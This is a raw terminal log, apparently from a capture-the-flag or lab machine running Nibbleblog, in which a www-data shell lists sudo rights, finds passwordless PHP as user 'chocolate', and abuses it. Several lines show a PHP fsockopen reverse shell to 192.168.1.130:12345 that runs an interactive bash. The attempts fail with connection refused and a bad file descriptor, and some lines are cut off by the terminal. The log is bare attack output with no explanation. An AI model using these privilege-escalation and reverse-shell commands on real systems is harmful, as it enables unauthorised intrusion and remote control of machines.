 reset xterm
</html/nibbleblog/content/private/plugins/my_image$ cd /
www-data@6e105409c6d8:/$ sudo -l
Matching Defaults entries for www-data on 6e105409c6d8:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on 6e105409c6d8:
(chocolate) NOPASSWD: /usr/bin/php
www-data@6e105409c6d8:/$ sudo -u chocolate php -r "system('$CMD');"
PHP Warning:  system(): Cannot execute a blank command in Command line code on line 1
<8.1.130',12345);exec('/bin/bash -i <&3 >&3 2>&3');"
www-data@6e105409c6d8:/$
<8.1.130',12345);exec('/bin/bash -i <&3 >&3 2>&3');"
PHP Warning:  fsockopen(): unable to connect to 192.168.1.130:12345 (Connection refused) in Command line code on lin
e 1
sh: 1: 3: Bad file descriptor
<8.1.130',12345);exec('/bin/bash -i <&3 >&3 2>&3');"